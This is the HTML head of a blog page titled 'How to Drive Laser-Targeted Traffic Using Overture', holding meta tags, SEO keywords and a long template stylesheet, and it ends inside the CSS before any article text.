

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html
body_size: 53055
content:
<!DOCTYPE html>
<html dir='ltr' lang='en'>
<head>
<!-- Default Meta -->
<link href='/apple-touch-icon.png' rel='apple-touch-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='canonical'/>
<meta content='The Internet Profits site offers the latest and most important news throughout the day, as well as a group of video episodes related to the field of t' name='description'/>
<link href='https://eng.abuomr.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='#035dcd' name='theme-color'/>
<meta content='#035dcd' name='msapplication-navbutton-color'/>
<meta content='1580908871227499881' name='BlogId'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=s16000' rel='image_src'/>
<!-- DNS Prefetech -->
<link href='https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='dns-prefetch'/><link href='https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='preconnect'/><link href='https://script.google.com' rel='dns-prefetch'/><link href='https://fonts.gstatic.com' rel='dns-prefetch'/><link href='https://fonts.googleapis.com' rel='dns-prefetch'/><link href='https://1.bp.blogspot.com' rel='dns-prefetch'/><link href='https://2.bp.blogspot.com' rel='dns-prefetch'/><link href='https://3.bp.blogspot.com' rel='dns-prefetch'/><link href='https://4.bp.blogspot.com' rel='dns-prefetch'/><link href='https://blogger.googleusercontent.com' rel='dns-prefetch'/><link href='https://pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='https://pagead2.googlesyndication.com' rel='preconnect'/><link href='https://www.googletagmanager.com/gtag/js' rel='dns-prefetch'/><link href='https://www.googletagmanager.com/gtag/js' rel='preconnect'/>
<!-- Title -->
<title>How to Drive Laser-Targeted Traffic Using Overture</title>
<!-- Open Graph -->
<meta content='en' property='og:locale'/>
<meta content='https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' property='og:url'/>
<meta content='How to Drive Laser-Targeted Traffic Using Overture' property='og:title'/>
<meta content='internet earnings' property='og:site_name'/>
<meta content='The Internet Profits site offers the latest and most important news throughout the day, as well as a group of video episodes related to the field of t' property='og:description'/>
<meta content='How to Drive Laser-Targeted Traffic Using Overture' property='og:image:alt'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://eng.abuomr.com/' name='twitter:domain'/>
<meta content='The Internet Profits site offers the latest and most important news throughout the day, as well as a group of video episodes related to the field of t' name='twitter:description'/>
<meta content='How to Drive Laser-Targeted Traffic Using Overture' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=w1200-h630-p-k-no-nu' name='twitter:image'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="internet earnings - Atom" href="https://eng.abuomr.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="internet earnings - RSS" href="https://eng.abuomr.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="internet earnings - Atom" href="https://www.blogger.com/feeds/1580908871227499881/posts/default" />

<link rel="alternate" type="application/atom+xml" title="internet earnings - Atom" href="https://eng.abuomr.com/feeds/4549020755735072117/comments/default" />
<!-- Required -->
<!-- Description and Keywords (start) -->
<meta content='internet profits review,internet profits,dean holland internet profits,internet profits accelerator,internet profits scam,internet marketing,internet profits dean holland,internet profits testimonials,internet home based business,internet profits accelerator review,internet profits results,is internet profits legit,turnkey internet profits,is internet profits worth it,internet profits review 2022,internet profits scam review,internet profits opportunity ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='' property='fb:pages'/>
<meta content='' property='fb:admins'/>
<meta content='' property='fb:app_id'/>
<meta content='' id='disqus-id'/>
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<meta content='' property='article:publisher'/>
<meta content='' property='article:author'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/* === Seoplus Template [Free] ====
-> Homepage: https://www.seoplus-template.com
-> Contact Us : https://www.facebook.com/SeoplusDev/
-> Version : 2.0
-> Updated : 8 July, 2023
*//*=================
>Normalize
===================*/
/* HeadLine SidePar Icon */
.clear{clear:both}
/* Css Icon */
.icon-spinner{background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50' x='0px' y='0px'%3E%3Cpath d='M25.251,6.461c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615V6.461z' style='fill:%23989b9f;stroke:%23989b9f'%3E%3CanimateTransform attributeName='transform' attributeType='xml' dur='0.6s' from='0 25 25' repeatCount='indefinite' to='360 25 25' type='rotate'%3E%3C/animateTransform%3E%3C/path%3E%3C/svg%3E") center no-repeat}
.OpenSitting.inside:after,.search-submit2:after{content:'\2715';line-height:18px;font-size:14px;font-weight:bold;font-family:inherit}
/* Normalize */
:root{--HLinkfont:400 15px sans-serif;--OldMin:#035dcd;--startSide: left;--endSide: right;--maxWidth:1100px;--BodyBG:#f7f7f7 none repeat scroll top right;--minColorIc:#035dcd;--minColor:#035dcd;--minColorTran:#035dcdcf;--secColor:#eeeeee;--thrColor:#fff;--whiteColor:#ffffff;--hoverColor:#035dcd;--MinBgColor:#fff;--txtColor:#34495e;--TitColor:#444;--SanColor:#666;--Borderes:#f7f7f7;--Borderes2:#f7f7f7;--Borderes3:#eee;--PostTxtColor:#222222;--PostTitleColor:#171921;--PostLinkColor:#194ca9;--Hbg:#ffffff;--HColor:#444444;--HbgIcon:#035dcd;--HCoIcon:#ffffff;--HtitleColor:#035dcd;--Cpc:#222222;--Cic:#035dcd;--Hok:#035dcd;--Sco:#035dcd;--Gap:2px;--ImgRadius:1px;}
:root body.dark-mode{--BodyBG:#202442;--minColor:#242950;--minColorIc:#fff;--secColor:#242950;--thrColor:#1b2044;--whiteColor:#ffffff;--hoverColor:#3a7bd5;--MinBgColor:#2d325a;--txtColor:#ffffff;--TitColor:#ffffff;--SanColor:#eee;--Borderes:#262b52;--Borderes2:#3e4477;--Borderes3:#2d325a;--PostTxtColor:#eee;--PostTitleColor:#ffffff;--PostLinkColor:#3a7bd5;--Hbg:#2d325a;--HColor:#ffffff;--HtitleColor:#ffffff;--HbgIcon:#242950;--HCoIcon:#fff;--Cpc:#eee;--Cic:#fff;--Hok:#3a7bd5;--Sco:#3a7bd5;}
ul{margin:0;padding:0}*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}img{max-height:100%;max-width:100%;position:relative}
body,input{font:400 15px sans-serif;font-optical-sizing:auto;font-style:normal;font-stretch:normal;line-height:initial}
body{background:var(--BodyBG)}
.widget{overflow:hidden}
.EndSides{overflow:hidden;clear:both;display:block}
.site .widget{display:block;clear:both;overflow:hidden;margin:0 0 20px;padding:20px;background:var(--MinBgColor);box-shadow:0 2px 6px 0 rgb(9 32 76 / 4%);border-radius:3px}
.bocker{flex-wrap: wrap;position:relative;display:flex;align-items:flex-start;justify-content:space-between;overflow: hidden;transition: none !important;}
.r-r{position:relative;width:calc(100% - 330px - 20px);overflow: hidden;transition: none !important;}
#sidepar-wid{width:330px;margin-left:20px;overflow: hidden;transition: none !important;}
.Treelists{display:grid;grid-template-columns:repeat(3,1fr);gap:15px;row-gap:0}
.towcol{display:grid;grid-template-columns:repeat(2,1fr);gap:15px;row-gap:0}
.no-items{display:none!important}
.container{width:100%;max-width:1100px;margin:0 auto;display:block}
/* HeadLine */
.scrolhide { overflow: hidden; }
.headline,.Followers .title{position:relative;font-size:18px;padding:0 0 10px;border-bottom:2px solid var(--Borderes);display:flex;margin-bottom:15px;align-items:center;justify-content:space-between;color:var(--txtColor)}
.headline:before,.Followers .title:before{content:"";width:0;height:0;position:absolute;bottom:-6px;border-top:6px solid var(--minColorTran);left:0;right:auto;border-right:5px solid transparent;border-left:0;border-top-color:var(--minColorTran)}
.headline .title:after,.Followers .title:after{content:"";background:var(--minColorTran);width:103%;height:2px;position:absolute;bottom:-12px;background-color:var(--minColorTran);left:0;right:auto;z-index:1}
.headline .title{position:relative;float:left;color:var(--txtColor);line-height:33px}
.blocker{display:block;overflow:hidden;margin-top:15px}
a.Lapel-Link{text-align:center;transition:all 0.2s linear;float:right;color:var(--whiteColor);background:var(--minColor);position:relative;font-size:13px;padding:0 15px;border-radius:2px;height:28px;line-height:28px}
/* Stats Widget */
.Stats img{width:auto;height:auto;display:inline-block;vertical-align:-4px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:5px}.Stats .widget-content *{vertical-align:middle}.Stats .widget-content{color:var(--TitColor);text-align:center;font-size:24px;font-family:sans-serif!important}.Stats .digit strong{background:#eee;margin:0 3px;border-radius:3px;padding:0 8px}
/* social Icon's */
aside .social-static.social li a svg{fill:#fff;width:23px;height:23px}.social-static.social li a svg{fill:#fff;width:19px;height:19px}.shmal .social-static.social li{float:left;vertical-align:middle;margin-left:5px;list-style:none}aside .social-static.social li{float:left;vertical-align:middle;list-style:none;width:calc((100% - 15px) / 4);margin-right:5px;margin-bottom:5px;padding-bottom:0;border:0}aside .social-static.social li a{background: #aaa;border-radius:5px;justify-content:center;height:50px;display:flex;align-items:center}aside .social-static.social li:nth-of-type(4n+4){margin-right:0}.social-static.social{display:block;overflow:hidden;vertical-align:middle}.shmal .social-static.social li{float:left;vertical-align:middle;margin-left:5px;list-style:none;padding-bottom:0;margin-bottom:0;border:0}.shmal .social-static.social li a{display:flex;align-items:center;justify-content:center;width:27px;height:27px;border-radius:3px;background:#888}.shmal .social-static.social li:first-of-type{margin-left:0}
/* social Icon Color's */
.social a[title="sitemap"] {background: var(--minColor) !important;}.social a[title="email"]{background-color:#ea4335!important}.social a[title="line"]{background-color:#06c152!important}.social a[title="facebook"]{background-color:#1778F2!important}.social a[title="twitter"]{background-color:#1da1f2!important}.social a[title="rss"]{background-color:#f26522!important}.social a[title="dribbble"]{background-color:#ea4c89!important}.social a[title="google-plus"]{background-color:#dd4b39!important}.social a[title="pinterest"]{background-color:#cc2127!important}.social a[title="linkedin"]{background-color:#0976b4!important}.social a[title="wordpress"]{background-color:#00769d!important}.social a[title="github"]{background-color:#000000!important}.social a[title="youtube"]{background-color:#e52d27!important}.social a[title="quora"]{background-color:#a82400!important}.social a[title="spotify"]{background-color:#1ed760!important}.social a[title="snapchat"]{background-color:#f5d602!important}.social a[title="flickr"]{background-color:#FF0084!important}.social a[title="instagram"]{background-color:#7c38af;background:radial-gradient(circle at 0 130%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%)!important}.social a[title="behance"]{background-color:#009fff!important}.social a[title="whatsapp"]{background-color:#128C7E!important}.social a[title="soundcloud"]{background-color:#FF5419!important}.social a[title="tumblr"]{background-color:#3e5a70!important}.social a[title="khamsat"]{background-color:#f9b01c!important}.social a[title="tradent"]{background-color:#59c5c4!important}.social a[title="blogger"]{background-color:#fc9644!important}.social a[title="telegram"]{background-color:#32AEE1!important}.social a[title="google-play"]{background-color:#3d9dab!important}.social a[title="mostaql"]{background-color:#2caae2!important}.social a[title="messenger"]{background-color:#0084ff!important}.social a[title="paypal"]{background-color:#193685!important}.social a[title="reddit"]{background-color:#ff4500!important}.social a[title="vk"]{background-color:#45668e!important}.social a[title="website"]{background-color:#444444!important}a[title="website:before"]{content:"\f0ac"!important}
/* Style Headr */
li.item:hover > ul{opacity:1;visibility:visible;transform:translateY(0)}
li.item > ul,li.sitem > ul{height:auto!important;display:block!important;position:absolute;left:0;width:200px;background:var(--Hbg);top:60px;box-shadow:0 0 5px 1px rgb(0 0 0 / 8%);z-index:9;opacity:0;visibility:hidden;transition:all .2s linear;transform:translateY(20px);border-radius:3px;border-top:2px solid var(--OldMin)}
li.item > ul:before{content:"";width:25px;height:25px;position:absolute;background:var(--Hbg);top:-10px;left:8%;border-radius:8px;transform:rotate(45deg);box-shadow:0 0 5px 1px rgb(0 0 0 / 8%);z-index:-1;border:2px solid var(--OldMin)}
li.item > ul li.sitem{display:block!important;padding:0!important;margin:0!important;background:var(--Hbg);border-radius:3px}
li.item > ul li.sitem a{color:var(--HColor);padding:14px;margin:0!important;display:block;position:relative;background:var(--Hbg);border-radius:3px;overflow:hidden}
li.sitem > ul{transform:translateX(-30px);left:100%;top:0;border-left:2px solid var(--OldMin);border-top:0}
li.sitem > ul:before{content:"";width:26px;height:26px;position:absolute;background:var(--Hbg);top:10px;left:-10px;z-index:-1;transform:rotate(45deg);border:1px solid var(--Borderes);box-shadow:0 0 5px 1px rgb(0 0 0 / 8%);border:2px solid var(--OldMin);border-radius:8px}
li.sitem:hover > ul{transform:translateX(0);opacity:1;visibility:visible}
li.sitem:last-of-type > a{border-bottom:0!important}
li.ssitem:last-of-type > a{border-bottom:0!important}
li.ssitem{border-radius: 8px;background: var(--MinBgColor);padding:0!important;float:none;margin:0!important;width:100%}
.targetitem li a:hover:before{color:var(--hoverColor)!important}
nav.nav-par ul li a:hover{color:var(--hoverColor)}
div#menu i.fa{display:inline-block;vertical-align:middle;margin-right:5px}
.icon.arrow-down{z-index: 9;transition:all .3s linear;display:block;position:absolute;top:19px;right:5px;left:auto}
.item.targetitem:hover .icon{top:23px}
.item.targetitem:hover .icon:after{transform:rotate(45deg)}
.item.targetitem .icon:after{user-select:none;content:"";display:inline-block;width:8px;height:8px;background:transparent;border:2px solid var(--Cic);border-bottom-color:transparent;border-right-color:transparent;transform:rotate(225deg);border-radius:3px;transition:all 0.3s}
.item.targetitem .targetitem span.icon{right:13px!important;top:14px!important;left:auto!important}
.item.targetitem .targetitem:hover span.icon{right:20px!important}
.item.targetitem{padding-right:30px!important}
.sitem:hover  > a,.ssitem:hover > a{background:rgb(0 0 0 / 5%) !important}
.sitem.targetitem .icon:after{transform:rotate(135deg)!important;width:6px;height:6px}
/* headr sidenav  */
.pos-t-t,.Sittings{display:none;position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,.2);backdrop-filter:saturate(100%) blur(2px);z-index:999}
#NavM:checked ~ .contenarpage .pos-t-t{display:block}
.sidenav{transition:all .3s linear;height:100vh;width:300px;position:fixed;top:0;bottom:0;left:-400px;background-color:var(--MinBgColor);z-index:9999;max-width:100%;box-shadow:-4px 0 10px 0 rgb(0 0 0 / 8%)}
#NavM:checked ~ .contenarpage .sidenav{left:0}
.sidehead{position:absolute;width:45px;height:45px;right:-40px;top:20px;overflow:hidden;display:flex;align-items:center;background:var(--MinBgColor);border-radius:0 50% 50% 50%;justify-content:center;box-shadow:2px 3px 0 0 rgb(0 0 0 / 8%);border-left:0}
.closemenu{display:flex;height:100%;color:var(--TitColor);font-size:16px;align-items:center;cursor:pointer;padding:0 19px}
.closemenu:after{content:'\2715';line-height:18px;font-size:14px;font-weight:bold}
.flexmenu{position:relative;width:100%;height:100%;display:flex;justify-content:flex-start;overflow:hidden;flex-direction:column;overflow-y:scroll;margin:0;padding-bottom:200px}
.flexmenu .MegaItem .mega-wraper{display:none!important}
.SiteInfo{padding:20px 20px  5px;border-bottom:1px solid var(--Borderes)}
.SiteInfo .navlogo img{max-width:100%;max-height:100%;display:inline-block}
.SiteInfo .navlogo{text-align: center;display:block;margin:0 auto 15px}
.SiteInfo .navtitle{display:block;padding:10px 0;font-size:21px;background:var(--Borderes);margin-bottom:15px;color:var(--txtColor);text-align:center;border-radius:5px}
.navdis{display:block;max-height:8em;overflow:hidden;margin-bottom:15px;color:var(--txtColor);opacity:.9;font-family:sans-serif!important;text-align:center}
.mainmenu{position:relative;width:100%;padding:16px}
.mainmenu ul li{position:relative;display:block;overflow:hidden;width:100%;margin:0!important}
.mainmenu ul li a{border-bottom:0!important;font-size:15px;color:var(--TitColor);padding:15px 0;display:block;border-bottom:1px solid rgb(0 0 0 / 8%)!important}
.mainmenu .item.targetitem{padding-right:0!important}
.mainmenu .targetitem ul a:before{content:'.';font-size:30px;line-height:0;display:inline-block;vertical-align:middle;margin-right:5px;top:-6px;position:relative}
.bottommeny{display:block;padding:20px;border-top:1px solid var(--Borderes)}
.bottommeny{padding-bottom:100px}
.bottpage ul li:after{content:'';font-size:27px;line-height:0;display:inline-block;vertical-align:middle;margin:0 8px;width:10px;height:1px;background:#666}
.bottpage ul{list-style:none;margin-bottom:5px}
.bottpage ul li{display:inline-block;margin-bottom:5px}
.bottpage ul li a{font-size:15px;color:var(--TitColor);font-family:sans-serif;opacity:0.8}
.bottpage ul li a:hover{opacity:1;text-decoration:underline}
.bottsocial .social-static li{display:inline-block;margin-right:10px}
.bottsocial .social-static li a{background:transparent!important}
.bottsocial .social-static li a svg{fill:var(--TitColor);opacity:0.8}
.bottsocial .social-static li a:hover svg{opacity:1}
.mainmenu .item.targetitem .icon{transform:none!important;border-radius:3px;right:0!important;top:14px!important;background:var(--secColor);color:#202124;width:30px;height:25px;line-height:25px;padding-top:4px;display:flex;align-items:baseline;justify-content:center}
.mainmenu .item.targetitem .icon:after{transform:rotate(135deg)!important}
.mainmenu ul li a i{font-size:14px;color:var(--TitColor);margin-right:5px}
.sidenav .targetitem ul.open{display:block!important}
.sidenav .targetitem ul{box-shadow: none !important;position:relative!important;opacity:1!important;visibility:visible!important;transform:unset!important;display:none!important;width:auto!important;top:0!important;left:0!important;margin-top:10px;border:0!important;border-top:1px solid var(--Borderes)!important;border-bottom:1px solid var(--Borderes)!important}
.sidenav .targetitem ul:before{border:1px solid var(--Borderes);left:5%;box-shadow:none!important}
.sidenav .sitem.targetitem .icon{right:5px!important;transform:rotate(180deg)!important}
.sidenav .sitem.targetitem span.icon{transform:rotate(0deg)!important}
.sidenav .targetitem.sitem ul.open{padding-left:10px;margin:3px 0;position:relative!important}
.sidenav .targetitem.sitem ul.open:before{top:-8px!important}
.mainmenu .item.targetitem span.icon,.mainmenu .item.targetitem .targetitem:hover span.icon{right:10px!important}
.mainmenu .item.targetitem.open > span.icon,.sidenav .sitem.targetitem.open > span.icon{background: var(--Sco);--Cic: #fff;}
.bottpage ul li:last-child:after{display:none}
.mainmenu .sitem:hover > a,.mainmenu .ssitem:hover > a{background:transparent!important}
/* Aside */
.FeaturedPost .item-thumbnail.thumb{margin-right: 0;float: none;width:100%;padding-top: 56.25%;margin-bottom:5px}
.FeaturedPost .post-title .title{overflow:hidden;display:block;font-size:19px;color:var(--TitColor);max-height:4.9em;line-height:1.6em;background-size:0!important}
.FeaturedPost .snippet-item{color:var(--SanColor);font-size:13px;font-family:sans-serif!important;line-height:18px;margin-top:5px;overflow:hidden}.Profile .profile-img{display:block;margin:0 auto 20px;border-radius:50%}.Profile .profile-link.g-profile{color:var(--txtColor);background:var(--secColor);display:block;text-align:center;padding:10px;margin-bottom:15px;border-radius:3px;font-family:'Tajawal',sans-serif!important;font-size:inherit!important;opacity:1}.Profile .profile-data.location{display:none}.Profile .profile-textblock{color:var(--SanColor);font-size:15px;font-family:sans-serif!important;margin-bottom:15px;text-align:center;display:block}.Profile .profile-link{color:#ffffff;background:#3560ab;display:block;text-align:center;padding:10px;border-radius:3px;font-family:sans-serif!important;font-size:13px;opacity:0.7}.Profile .profile-link:hover{opacity:1}.BlogSearch input{background:transparent;font-family:sans-serif!important;color:var(--txtColor);display:inline-block;font-size:13px;padding:10px;border-radius:3px;width:55px;border:1px solid var(--Borderes)}.BlogSearch input[type="submit"]{transition:all 0.3s;background:var(--secColor);border:0;cursor:pointer}.search-input input:hover,.search-input input:focus{border-color:#4b9ce7}.search-input{display:inline-block;width:calc((100% - 60px) / 1)}.search-input input{display:block;width:100%}aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid var(--Borderes);list-style:none}aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{font-family:sans-serif!important;color:var(--TitColor);display:block}.list-label-widget-content ul li{display:block;padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid var(--Borderes)}.list-label-widget-content ul li a{font-family:sans-serif!important;color:var(--TitColor);display:block}aside .LinkList ul li a:before, footer .LinkList ul li a:before, aside .PageList ul li a:before, footer .PageList ul li a:before, .list-label-widget-content ul li a:before{vertical-align:baseline;display:inline-block;width:4px;height:4px;content:"";margin-right:10px;background:transparent;border:1.7px solid var(--txtColor);border-bottom-color:transparent;border-right-color:transparent;transform:rotate(135deg);font-family:inherit!important}
.list-label-widget-content .label-count{float:right;background-color:var(--minColor);text-align:center;font-size:13px;padding:0 5px;min-width:24px;height:20px;line-height:20px;color:var(--whiteColor);border-radius:2px;font-family:sans-serif!important}.list-label-widget-content li:hover .label-count{opacity:1}.cloud-label-widget-content{justify-content:center;display:flex;justify-content:flex-start;flex-wrap:wrap}span.label-size{flex-grow:1}.cloud-label-widget-content .label-count{margin-left:10px;background:var(--MinBgColor);font-size:13px;padding:0 5px;min-width:20px;height:18px;line-height:18px;text-align:center;border-radius:3px;color:var(--txtColor)}
.cloud-label-widget-content .label-name{transition:all 0.3s;display:flex;padding:0 13px;justify-content:space-between;align-items:center;background:var(--minColor);font-family:sans-serif!important;margin:0 0 6px 5px;color:var(--whiteColor);font-size:15px;border-radius:3px;height:35px;line-height:35px}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}div#ArchiveList ul.hierarchy{padding-left:30px}div#ArchiveList ul.hierarchy ul.hierarchy{padding-left:15px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:11px}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#eeeeee}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:right;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}div#ArchiveList ul.flat{padding-left:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}.ContactForm textarea[name="email-message"],.ContactForm input[type="text"]{margin:0 auto 10px;border:1px solid var(--Borderes);width:100%;border-radius:3px;padding:10px 15px;background:transparent;font-family:sans-serif!important}.ContactForm textarea[name="email-message"]:hover,.ContactForm input[type="text"]:hover,.ContactForm textarea[name="email-message"]:focus,.ContactForm input[type="text"]:focus{border:1px solid #4b9ce7}textarea[name="email-message"]{min-height:130px;resize:vertical}.ContactForm input[type="button"]{transition:all 0.3s;display:inline-block!important;position:relative;font-size:14px;background:var(--secColor);color:var(--txtColor);padding:7px 20px;border-radius:3px;font-family:sans-serif!important;border:none;float:right;cursor:pointer}p#ContactForm1_contact-form-error-message{font-family:sans-serif!important}p#ContactForm1_contact-form-success-message{font-family:sans-serif!important;color:#30bb81}
/* nextprev  */
.page-navigation{display:flex!important;align-items:center;justify-content:space-between}div#siki_next a,div#siki_prev a{width:42px;height:42px;display:flex;align-items:center;justify-content:center;background:var(--minColor);color:var(--whiteColor);font-size:25px;border-radius:3px}.sikinot{opacity:0.7}.sikinot a{pointer-events:none}div#siki-page-number{font-size:16px;font-family:sans-serif;color:var(--txtColor)}
/* InPost And Page*/
.post-body{font:400 16px sans-serif;line-height:2em;overflow:hidden;color:var(--PostTxtColor)}.post-body a{color:var(--PostLinkColor)}.post div#Blog1,.post .post-outer,.post .post-body{overflow:initial!important}.post div#Blog1,.page div#Blog1{display:block;background:transparent;border-radius:0;padding:0;border:0;margin:0;box-shadow:none;margin-bottom:15px}.bobxed,.commentsection,.pSh,.post-tags,.shareButton,.RelatedPosts,.author-posts,.post-body,.page-navigation{display:block;background:var(--MinBgColor)!important;clear:both;padding:20px!important;overflow:hidden;border-bottom:1px solid var(--Borderes)}
.post .post-body p{margin:1.5em 0}
.post-body h1:not(.rnav-title),.post-body h2:not(.rnav-title),.post-body h3:not(.rnav-title),.post-body h4:not(.rnav-title){margin:1em 0;line-height:1.5em}
.post-body h1{font-size:1.9rem}
.post-body h2{font-size:1.7rem}
.post-body h3:not(.rnav-title){font-size:1.5rem}
.post-body h4{font-size:1.4rem}
.post-body sup {vertical-align: super;font-size: smaller !important;}
.post-body sub {vertical-align: sub;font-size: smaller;}
.post-meta{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.au-ti{height: 36px;display:flex;align-items:center;justify-content:flex-start;font-size:13px}
.metapost{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:20px}
.Times{display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%}
.Times > div{display:inline}
.authorname{margin-right:8px}
.authorPhoto{width:36px;height:36px;object-fit:cover;border-radius:8px;margin-right:5px}
.article-timeago,.readTime{opacity:.7}
